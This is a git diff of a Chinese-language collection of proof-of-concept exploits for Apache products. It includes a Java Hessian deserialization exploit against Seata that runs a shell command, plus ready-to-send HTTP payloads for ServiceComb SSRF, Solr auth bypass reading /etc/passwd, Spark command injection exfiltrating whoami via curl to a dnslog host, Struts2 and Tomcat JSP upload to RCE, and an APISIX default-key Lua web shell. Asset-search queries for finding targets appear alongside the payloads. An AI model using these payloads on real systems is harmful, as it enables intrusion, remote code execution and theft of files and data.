||||
private class HessianEncoder extends MessageToByteEncoder {
|
||||
public HessianEncoder() {
|
||||
}
|
||||
|
||||
public void encode(ChannelHandlerContext ctx, Object msg, ByteBuf out) {
|
||||
try {
|
||||
if (!(msg instanceof RpcMessage)) {
|
||||
throw new UnsupportedOperationException("Not support this class:" + msg.getClass());
|
||||
}
|
||||
|
||||
RpcMessage rpcMessage = (RpcMessage)msg;
|
||||
int fullLength = 16;
|
||||
int headLength = 16;
|
||||
byte messageType = rpcMessage.getMessageType();
|
||||
out.writeBytes(new byte[]{-38, -38});
|
||||
out.writeByte(1);
|
||||
out.writerIndex(out.writerIndex() + 6);
|
||||
out.writeByte(messageType);
|
||||
out.writeByte(rpcMessage.getCodec());
|
||||
out.writeByte(rpcMessage.getCompressor());
|
||||
out.writeInt(rpcMessage.getId());
|
||||
Map<String, String> headMap = rpcMessage.getHeadMap();
|
||||
if (headMap != null && !headMap.isEmpty()) {
|
||||
int headMapBytesLength = HeadMapSerializer.getInstance().encode(headMap, out);
|
||||
headLength += headMapBytesLength;
|
||||
fullLength += headMapBytesLength;
|
||||
}
|
||||
|
||||
byte[] bodyBytes = null;
|
||||
if (messageType != 3 && messageType != 4) {
|
||||
|
||||
SerializerFactory hessian = HessianSerializerFactory.getInstance();
|
||||
hessian.setAllowNonSerializable(true);
|
||||
byte[] stream = null;
|
||||
try {
|
||||
com.caucho.hessian.io.Serializer serializer1 = hessian.getSerializer(rpcMessage.getBody().getClass());
|
||||
ByteArrayOutputStream baos = new ByteArrayOutputStream();
|
||||
Hessian2Output output = new Hessian2Output(baos);
|
||||
output.getSerializerFactory().setAllowNonSerializable(true);
|
||||
serializer1.writeObject(rpcMessage.getBody(), output);
|
||||
output.close();
|
||||
stream = baos.toByteArray();
|
||||
} catch (IOException var7) {
|
||||
System.out.println(var7);
|
||||
}
|
||||
|
||||
bodyBytes = stream;
|
||||
|
||||
Compressor compressor = CompressorFactory.getCompressor(rpcMessage.getCompressor());
|
||||
bodyBytes = compressor.compress(bodyBytes);
|
||||
fullLength += bodyBytes.length;
|
||||
}
|
||||
|
||||
if (bodyBytes != null) {
|
||||
out.writeBytes(bodyBytes);
|
||||
}
|
||||
|
||||
int writeIndex = out.writerIndex();
|
||||
out.writerIndex(writeIndex - fullLength + 3);
|
||||
out.writeInt(fullLength);
|
||||
out.writeShort(headLength);
|
||||
out.writerIndex(writeIndex);
|
||||
} catch (Throwable var12) {
|
||||
System.out.println(var12);
|
||||
}
|
||||
|
||||
}
|
||||
}
|
||||
|
||||
private class SendPocHandler extends ChannelInboundHandlerAdapter {
|
||||
@Override
|
||||
public void channelActive(ChannelHandlerContext ctx) throws Exception{
|
||||
// 连接成功时发送消息
|
||||
RpcMessage rpcMessage = new RpcMessage();
|
||||
rpcMessage.setCodec((byte) 22);
|
||||
// evil Object
|
||||
rpcMessage.setBody(GenObject("touch /tmp/123"));
|
||||
ctx.writeAndFlush(rpcMessage);
|
||||
}
|
||||
|
||||
public Object GenObject(String cmd) throws Exception{
|
||||
UIDefaults uiDefaults = new UIDefaults();
|
||||
Method invokeMethod = Class.forName("sun.reflect.misc.MethodUtil").getDeclaredMethod("invoke", Method.class, Object.class, Object[].class);
|
||||
Method exec = Class.forName("java.lang.Runtime").getDeclaredMethod("exec", String.class);
|
||||
|
||||
SwingLazyValue slz = new SwingLazyValue("sun.reflect.misc.MethodUtil", "invoke", new Object[]{invokeMethod, new Object(), new Object[]{exec, Runtime.getRuntime(), new Object[]{cmd}}});
|
||||
|
||||
uiDefaults.put("xxx", slz);
|
||||
MimeTypeParameterList mimeTypeParameterList = new MimeTypeParameterList();
|
||||
|
||||
setFieldValue(mimeTypeParameterList,"parameters",uiDefaults);
|
||||
|
||||
return mimeTypeParameterList;
|
||||
|
||||
}
|
||||
|
||||
}
|
||||
|
||||
public static void main(String[] args) throws Exception{
|
||||
SeataPoc seataPoc = new SeataPoc();
|
||||
seataPoc.SendPoc("127.0.0.1", 8091);
|
||||
|
||||
}
|
||||
|
||||
}
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://xz.aliyun.com/t/15653
|
||||
28
wpoc/Apache/Apache-ServiceComb存在SSRF漏洞(CVE-2023-44313).md
Normal file
28
wpoc/Apache/Apache-ServiceComb存在SSRF漏洞(CVE-2023-44313).md
Normal file
@ -0,0 +1,28 @@
|
||||
## Apache-ServiceComb存在SSRF漏洞(CVE-2023-44313)
|
||||
|
||||
Apache ServiceComb Service-Center是Apache基金会的一个基于Restful的服务注册中心,提供微服务发现和微服务管理,在ServiceComb Service-Center 中的 frontend 组件的契约测试功能存在SSRF漏洞,由于未验证请求的instanceIP参数,攻击者可以向/testSchema/下的路由发送恶意请求获取内部敏感信息。
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /testSchema/sc HTTP/1.1
|
||||
Host: 127.0.0.1:30103
|
||||
Cache-Control: max-age=0
|
||||
sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
X-InstanceIP:6e65vf.dnslog.cnn
|
||||
Sec-Fetch-Site: same-origin
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
If-Modified-Since: Mon, 14 Mar 2022 14:09:37 GMT
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
60
wpoc/Apache/Apache-Solr身份认证绕过导致任意文件读取漏洞复现(CVE-2024-45216).md
Normal file
60
wpoc/Apache/Apache-Solr身份认证绕过导致任意文件读取漏洞复现(CVE-2024-45216).md
Normal file
@ -0,0 +1,60 @@
|
||||
# Apache-Solr身份认证绕过导致任意文件读取漏洞复现(CVE-2024-45216)
|
||||
|
||||
**Apache Solr 身份认证绕过漏洞(CVE-2024-45216)**,该漏洞存在于Apache Solr的PKIAuthenticationPlugin中,该插件在启用Solr身份验证时默认启用。攻击者可以利用在任何Solr API URL路径末尾添加假结尾的方式,绕过身份验证访问任意路由,从而获取敏感数据或进行其他恶意操作。
|
||||
|
||||
## **影响版本**
|
||||
|
||||
5.3.0 <= Apache Solr < 8.11.4
|
||||
|
||||
9.0.0 <= Apache Solr < 9.7.0
|
||||
|
||||
## fofa
|
||||
|
||||
```javascript
|
||||
app="APACHE-Solr"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
利用:/admin/info/key绕过身份验证,获取core名称
|
||||
|
||||
```javascript
|
||||
GET /solr/admin/cores:/admin/info/key?indexInfo=false&wt=json HTTP/1.1
|
||||
Host:
|
||||
SolrAuth: test
|
||||
```
|
||||
|
||||

|
||||
|
||||
修改 core 配置
|
||||
|
||||
```javascript
|
||||
POST /solr/core名称/config:/admin/info/key HTTP/1.1
|
||||
Host:
|
||||
SolrAuth: test
|
||||
Content-Type: application/json
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82Safari/537.36
|
||||
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
|
||||
Connection: close
|
||||
|
||||
{"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
|
||||
```
|
||||
|
||||

|
||||
|
||||
读取文件/etc/passwd
|
||||
|
||||
```javascript
|
||||
GET /solr/core名称/debug/dump:/admin/info/key?param=ContentStreams&stream.url=file:///etc/passwd HTTP/1.1
|
||||
Host:
|
||||
SolrAuth: test
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
24
wpoc/Apache/Apache-Spark命令执行漏洞(CVE-2023-32007).md
Normal file
24
wpoc/Apache/Apache-Spark命令执行漏洞(CVE-2023-32007).md
Normal file
@ -0,0 +1,24 @@
|
||||
## 介绍
|
||||
Apache Spark是美国阿帕奇(Apache)基金会的一款支持非循环数据流和内存计算的大规模数据处理引擎。
|
||||
|
||||
Apache Spark 3.4.0之前版本存在命令注入漏洞,该漏洞源于如果ACL启用后,HttpSecurityFilter中的代码路径可以允许通过提供任意用户名来执行模拟,这将导致任意shell命令执行。
|
||||
|
||||
## 漏洞版本
|
||||
3.1.1 <= Apache Spark < 3.2.2
|
||||
|
||||
## 利用条件
|
||||
Apache Spark UI 启用 ACL ,且低权限
|
||||
|
||||
## 漏洞poc
|
||||
```
|
||||
GET /jobs/?doAs=`curl+$(whoami)hw9y0l.dnslog.cn` HTTP/1.1
|
||||
Host: 10.211.55.7:4040
|
||||
Connection: keep-alive
|
||||
Cache-Control: max-age=0
|
||||
DNT: 1
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 Chrome/116.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
```
|
||||
94
wpoc/Apache/Apache-Struts2-CVE-2023-50164.md
Normal file
94
wpoc/Apache/Apache-Struts2-CVE-2023-50164.md
Normal file
@ -0,0 +1,94 @@
|
||||
## Apache Struts2 CVE-2023-50164
|
||||
|
||||
漏洞描述里提到可通过伪造文件上传的参数导致目录穿越,看版本比对,有两个 Commit 引起我的关注,一个是 Always delete uploaded file,另一个是 Makes HttpParameters case-insensitive。前者的作用是确保上传的临时文件被正确上传,在修复之前,通过构造超长的文件上传参数可以让临时文件继续留存在磁盘中;
|
||||
|
||||
## 漏洞复现分析
|
||||
- https://trganda.github.io/notes/security/vulnerabilities/apache-struts/Apache-Struts-Remote-Code-Execution-Vulnerability-(-S2-066-CVE-2023-50164)
|
||||
- https://y4tacker.github.io/2023/12/09/year/2023/12/Apache-Struts2-%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E5%88%86%E6%9E%90-S2-066/
|
||||
|
||||
## poc
|
||||
```
|
||||
POST /s2_066_war_exploded/upload.action HTTP/1.1
|
||||
Host: localhost:8080
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||
Content-Length: 593
|
||||
|
||||
------WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||
Content-Disposition: form-data; name="upload"; filename="poc.txt"
|
||||
Content-Type: text/plain
|
||||
|
||||
test
|
||||
|
||||
|
||||
------WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||
Content-Disposition: form-data; name="caption";
|
||||
|
||||
|
||||
{{randstr(4097,4097)}}
|
||||
|
||||
------WebKitFormBoundary5WJ61X4PRwyYKlip--
|
||||
```
|
||||
|
||||
|
||||
```
|
||||
POST /s2_066_war_exploded/upload.action HTTP/1.1
|
||||
Host: localhost:8080
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||
Content-Length: 593
|
||||
|
||||
------WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||
Content-Disposition: form-data; name="upload"; filename="poc.txt"
|
||||
Content-Type: text/plain
|
||||
|
||||
test
|
||||
|
||||
|
||||
------WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||
Content-Disposition: form-data; name="uploadFileName";
|
||||
|
||||
../../poc.txt
|
||||
|
||||
------WebKitFormBoundary5WJ61X4PRwyYKlip--
|
||||
|
||||
```
|
||||
|
||||
```
|
||||
POST /untitled4_war_exploded/upload.action HTTP/1.1
|
||||
Host: localhost:8080
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Sec-Fetch-User: ?1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Content-Type: multipart/form-data; boundary=---------------------------299952630938737678921373326300
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Site: same-origin
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
|
||||
Sec-Fetch-Mode: navigate
|
||||
Origin: http://localhost:8080
|
||||
Sec-Fetch-Dest: document
|
||||
Cookie: JSESSIONID=4519C8974359B23EE133A5CEA707D7D0; USER_NAME_COOKIE=admin; SID_1=69cf26c6
|
||||
Referer: http://localhost:8080/untitled4_war_exploded/
|
||||
Content-Length: 63765
|
||||
|
||||
-----------------------------299952630938737678921373326300
|
||||
Content-Disposition: form-data; name="Upload"; filename="12.txt"
|
||||
Content-Type: image/png
|
||||
|
||||
111
|
||||
-----------------------------299952630938737678921373326300
|
||||
Content-Disposition: form-data; name="uploadFileName";
|
||||
Content-Type: text/plain
|
||||
|
||||
../123.jsp
|
||||
-----------------------------299952630938737678921373326300--
|
||||
```
|
||||

|
||||
|
||||
- https://blog.csdn.net/qq_18193739/article/details/134935865
|
||||
|
||||
58
wpoc/Apache/Apache-Submarine-SQL注入漏洞CVE-2023-37924.md
Normal file
58
wpoc/Apache/Apache-Submarine-SQL注入漏洞CVE-2023-37924.md
Normal file
@ -0,0 +1,58 @@
|
||||
|
||||
## Apache-Submarine-SQL注入漏洞CVE-2023-37924
|
||||
Apache Submarine是一个端到端的机器学习平台,允许数据科学家创建完整的机器学习工作流程,涵盖数据探索、数据管道创建、模型训练、服务以及监控的每个阶段。Apache Submarine存在SQL注入漏洞,由于在SysDeptMapper.xml、SysUserMapper.xml等文件中的SQL语句使用了"$"参数符号,导致用户可控的输入直接拼接到SQL语句中。未授权的攻击者可以通过向/sys/searchSelect等接口发送恶意的keyword参数,从而执行恶意的SQL语句。
|
||||
|
||||
## 影响范围
|
||||
```
|
||||
0.7.0<=apache-submarine<0.8.0.dev0
|
||||
```
|
||||
## 漏洞点
|
||||
从官方修复得代码来看,主要使用mybatis框架,并写法不规范,${}造成sql注入漏洞
|
||||

|
||||
|
||||
|
||||
## poc
|
||||
### api/sys/user/list userNmae 和 email参数可控
|
||||
```
|
||||
GET /api/sys/user/list?column=createTime&order=desc&fieId=id,userName,realName&userNmae=&email= HTTP/1.1
|
||||
Host: 192.168.108.153:32080
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Content-Length: 4
|
||||
```
|
||||
|
||||
### /api/sys/dept/tree
|
||||
```
|
||||
GET /api/sys/dept/tree?=likeDeptCode=demoData&likeDeptName=demoData HTTP/1.1
|
||||
Host: 192.168.108.153:32080
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Content-Length: 4
|
||||
```
|
||||
|
||||
### api/sys/dict/list接口
|
||||
```
|
||||
GET /api/sys/dict/list?dictCode=demoData&dictName=demoData&column=&field=&order=pageNo=1&pageSize=10 HTTP/1.1
|
||||
Host: 192.168.108.153:32080
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Content-Length: 4
|
||||
|
||||
```
|
||||
|
||||
## 漏洞复现
|
||||

|
||||

|
||||
|
||||
38
wpoc/Apache/Apache-Tomcat存在信息泄露漏洞(-CVE-2024-21733).md
Normal file
38
wpoc/Apache/Apache-Tomcat存在信息泄露漏洞(-CVE-2024-21733).md
Normal file
@ -0,0 +1,38 @@
|
||||
## Apache Tomcat存在信息泄露漏洞( CVE-2024-21733)
|
||||
|
||||
Apache Tomcat 信息泄露漏洞(CVE-2024-21733)情报。Apache Tomcat 是一个开源 Java Servlet 容器和 Web 服务器,用于运行 Java 应用程序和动态网页。Coyote 是 Tomcat 的连接器,处理来自客户端的请求并将它们传递Tomcat 引擎进行处理。攻击者可以通过构造特定请求,在异常页面中输出其他请求的body 数据,修复版本中通过增加 finally 代码块,保证默认会重设缓冲区 position 和 limit 到一致的状态,从而造成信息泄露。
|
||||
|
||||
|
||||
## 影响版本
|
||||
```
|
||||
从8.5.7到8.5.63
|
||||
9.0.0-M11到9.0.43
|
||||
```
|
||||
|
||||
|
||||
## poc
|
||||
```
|
||||
POST / HTTP/1.1
|
||||
Host: hostname
|
||||
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
|
||||
Sec-Ch-Ua-Mobile: ?0
|
||||
Sec-Ch-Ua-Platform: "Linux"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Priority: u=0, i
|
||||
Connection: keep-alive
|
||||
Content-Length: 6
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
X
|
||||
```
|
||||
|
||||

|
||||
|
||||
209
wpoc/Apache/Apache-Tomcat条件竞争致远程代码执行漏洞(CVE-2024-50379).md
Normal file
209
wpoc/Apache/Apache-Tomcat条件竞争致远程代码执行漏洞(CVE-2024-50379).md
Normal file
@ -0,0 +1,209 @@
|
||||
# Apache-Tomcat条件竞争致远程代码执行漏洞(CVE-2024-50379)
|
||||
|
||||
最近爆出 Apache Tomcat条件竞争导致的RCE,影响范围当然是巨大的,公司也及时收到了相关情报,于是老大让我复现,以更好的帮助公司进行修复漏洞。
|
||||
|
||||
复现难度其实并不大,但是成功率很低,我在复现过程中也尝试了很多tomcat、java版本,操作一样但结果不同,相信很多师傅也在复现,希望能够成功,所以我对“成功率”进行了一点点研究,希望能够提高师傅们复现成功的概率。
|
||||
|
||||
# 环境搭建
|
||||
|
||||
经过多次的尝试,建议大家使用java8不要用太高的java版本 否则难以复现成功(关注后台回复20241219可以获取跟我一样的漏洞复现环境和POC)这里使用的环境如下:
|
||||
|
||||
```
|
||||
jre1.8.0_202
|
||||
apache-tomcat-9.0.63
|
||||
```
|
||||
|
||||
**windows虚拟机**
|
||||
|
||||
配置环境变量
|
||||
|
||||
这里一定要配置JAVA_HOME否则会报错
|
||||
|
||||

|
||||
|
||||
需要将这个版本的java的环境变量置顶,防止其他版本的干扰,大家应该都明白
|
||||
|
||||

|
||||
|
||||
配置CATALINA_BASE
|
||||
|
||||

|
||||
|
||||
这下环境变量就已经配置齐了 这个时候就已经可以正常启动tomcat了 运行这个批处理文件
|
||||
|
||||

|
||||
|
||||
启动成功(乱码无所谓的 web.xml改一下GBK即可)
|
||||
|
||||

|
||||
|
||||
# 漏洞分析
|
||||
|
||||
影响版本
|
||||
|
||||
11.0.0-M1 <= Apache Tomcat < 11.0.2
|
||||
|
||||
10.1.0-M1 <= Apache Tomcat < 10.1.34
|
||||
|
||||
9.0.0.M1 <= Apache Tomcat < 9.0.98
|
||||
|
||||
漏洞原理
|
||||
|
||||
首先来看看著名的**CVE-2017-12615**,我们查看tomocat的配置 (conf/web.xml)
|
||||
|
||||
```
|
||||
<!-- The mapping for the default servlet -->
|
||||
<servlet-mapping>
|
||||
<servlet-name>default</servlet-name>
|
||||
<url-pattern>/</url-pattern>
|
||||
</servlet-mapping>
|
||||
|
||||
<!-- The mappings for the JSP servlet -->
|
||||
<servlet-mapping>
|
||||
<servlet-name>jsp</servlet-name>
|
||||
<url-pattern>*.jsp</url-pattern>
|
||||
<url-pattern>*.jspx</url-pattern>
|
||||
</servlet-mapping>
|
||||
```
|
||||
|
||||
当请求的后缀为jsp或jspx的时候交由JSP servlet进行处理请求,此外交给default servlet进行处理请求。而我们查看**CVE-2017-12615**的payload可知,它对文件后缀采取了一些绕过,例如PUT一个1.jsp/、1.jsp空格、1.jsp%00从而绕过JSP servlet的限制,让default servlet来处理请求。当default servlet处理PUT请求时如下图
|
||||
|
||||

|
||||
|
||||
```java
|
||||
@Override
|
||||
protected void doPut(HttpServletRequest req, HttpServletResponse resp)
|
||||
throws ServletException, IOException {
|
||||
|
||||
if (readOnly) {
|
||||
sendNotAllowed(req, resp);
|
||||
return;
|
||||
}
|
||||
|
||||
String path = getRelativePath(req);
|
||||
|
||||
WebResource resource = resources.getResource(path);
|
||||
|
||||
Range range = parseContentRange(req, resp);
|
||||
|
||||
if (range == null) {
|
||||
// Processing error. parseContentRange() set the error code
|
||||
return;
|
||||
}
|
||||
|
||||
InputStream resourceInputStream = null;
|
||||
|
||||
try {
|
||||
// Append data specified in ranges to existing content for this
|
||||
// resource - create a temp. file on the local filesystem to
|
||||
// perform this operation
|
||||
// Assume just one range is specified for now
|
||||
if (range == IGNORE) {
|
||||
resourceInputStream = req.getInputStream();
|
||||
} else {
|
||||
File contentFile = executePartialPut(req, range, path);
|
||||
resourceInputStream = new FileInputStream(contentFile);
|
||||
}
|
||||
|
||||
if (resources.write(path, resourceInputStream, true)) {
|
||||
if (resource.exists()) {
|
||||
resp.setStatus(HttpServletResponse.SC_NO_CONTENT);
|
||||
} else {
|
||||
resp.setStatus(HttpServletResponse.SC_CREATED);
|
||||
}
|
||||
} else {
|
||||
resp.sendError(HttpServletResponse.SC_CONFLICT);
|
||||
}
|
||||
} finally {
|
||||
if (resourceInputStream != null) {
|
||||
try {
|
||||
resourceInputStream.close();
|
||||
} catch (IOException ioe) {
|
||||
// Ignore
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
```
|
||||
|
||||
会去检查配置文件中的readonly的值是否为false,如果是true的话就直接return也就是不允许put请求,所以我们需要在配置文件中进行如下设置 (conf/web.cml) 注意是default servlet,因为上面讲了我们最终处理put请求是default servlet
|
||||
|
||||
```
|
||||
<servlet>
|
||||
<servlet-name>default</servlet-name>
|
||||
<servlet-class>org.apache.catalina.servlets.DefaultServlet</servlet-class>
|
||||
|
||||
<init-param>
|
||||
<param-name>debug</param-name>
|
||||
<param-value>0</param-value>
|
||||
</init-param>
|
||||
<init-param>
|
||||
<param-name>listings</param-name>
|
||||
<param-value>false</param-value>
|
||||
</init-param>
|
||||
<init-param>
|
||||
<param-name>readonly</param-name>
|
||||
<param-value>false</param-value>
|
||||
</init-param>
|
||||
<load-on-startup>1</load-on-startup>
|
||||
</servlet>
|
||||
```
|
||||
|
||||
最终就可以进行put上传shell了,这个就是**CVE-2017-12615**。
|
||||
|
||||
那么再看看最近很火的CVE-2024-50379。原理是条件竞争,通过并发put文件上传非标准后缀的“jsp”,并不断发起get请求一个标准后最的“jsp”文件,最终由于服务器的大小写不敏感,导致请求成功造成RCE。
|
||||
|
||||
看看pyload是put一个xxx.Jsp(也可以PUT html........),为什么长这样呢?阅读了上文,固然就明白了。 当然是要绕过jsp servlet的后缀匹配规则了然后让default servlet去处理请求。
|
||||
|
||||
现在我们尝试PUT一下 数据包如下
|
||||
|
||||
```
|
||||
PUT /test.Jsp HTTP/1.1
|
||||
Host: 192.168.19.135:8080
|
||||
|
||||
<% Runtime.getRuntime().exec("calc.exe");%>
|
||||
```
|
||||
|
||||
返回状态码是201代表上传成功 可以去webapps/ROOT目录看到
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
再次重放请求的时候就是204的状态码了 说明文件已经存在
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
# 漏洞复现
|
||||
|
||||
接下来开始复现该漏洞 我用的是window虚拟机 而不是真机,因为我电脑内存太大,可能效果不会很明显,毕竟要用到条件竞争,所以如果想成功率高一点建议用虚拟机,把内核、内存大小设置小一点。
|
||||
|
||||
yakit-发送到webFuzzer 发三个 get的并发线程建议大于前面两个
|
||||
|
||||
第一个
|
||||
|
||||

|
||||
|
||||
第二个
|
||||
|
||||

|
||||
|
||||
第三个
|
||||
|
||||

|
||||
|
||||
开弹
|
||||
|
||||

|
||||
|
||||
在我虚拟机卡的时候往往容易成功 有时候直接用yakit就能成功,有时候不行,所以我同时用yakit和脚步一起打
|
||||
|
||||
## 漏洞来源
|
||||
- https://mp.weixin.qq.com/s/d7dneaUgF2TD2KGdT1qiQw
|
||||
@ -0,0 +1,62 @@
|
||||
# Apache APISIX 默认密钥漏洞(CVE-2020-13945)
|
||||
|
||||
# 一、漏洞简介
|
||||
Apache APISIX 是一个动态、实时、高性能的 API 网关,基于 Nginx 网络库和 etcd 实现, 提供负载均衡、动态上游、灰度发布、服务熔断、身份认证、可观测性等丰富的流量管理功能。当使用者开启了Admin API,没有配置相应的IP访问策略,且没有修改配置文件Token的情况下,通过攻击管理员接口,即可使用script参数来插入任意LUA脚本并执行。
|
||||
|
||||
# 二、影响版本
|
||||
+ Apache APISIX 1.2—1.5
|
||||
|
||||
# 三、资产测绘
|
||||
+ hunter`app.name="APISIX"`
|
||||
+ 特征
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
利用默认Token增加一个恶意的router,其中包含恶意LUA脚本:
|
||||
|
||||
```plain
|
||||
POST /apisix/admin/routes HTTP/1.1
|
||||
Host: xx.xx.xx.xx
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Accept-Language: en
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
|
||||
Connection: close
|
||||
X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
|
||||
Content-Type: application/json
|
||||
Content-Length: 406
|
||||
|
||||
{
|
||||
"uri": "/attack",
|
||||
"script": "local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = assert(ngx.req.get_uri_args()) \n local f = assert(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n ngx.say(s)\n f:close() \n end \nreturn _M",
|
||||
"upstream": {
|
||||
"type": "roundrobin",
|
||||
"nodes": {
|
||||
"example.com:80": 1
|
||||
}
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
访问刚才添加的router,就可以通过cmd参数执行任意命令
|
||||
|
||||
```plain
|
||||
/attack?cmd=id
|
||||
```
|
||||
|
||||

|
||||
|
||||
# 五、修复建议
|
||||
1. 修改Apache APISIX配置文件中 conf/config.yaml 的admin_key,禁止使用默认Token
|
||||
|
||||
2. 若非必要,关闭Apache APISIX Admin API功能,或者增加IP访问限制。
|
||||
|
||||
3. 升级Apache APISIX 至最新版本。
|
||||
|
||||
|
||||
|
||||
> 更新: 2024-02-29 23:57:33
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/sz75upt9woezyc2g>
|
||||
30
wpoc/Apache/ApacheDruid/ApaceDruid存在Log4j远程命令执行漏洞.md
Normal file
30
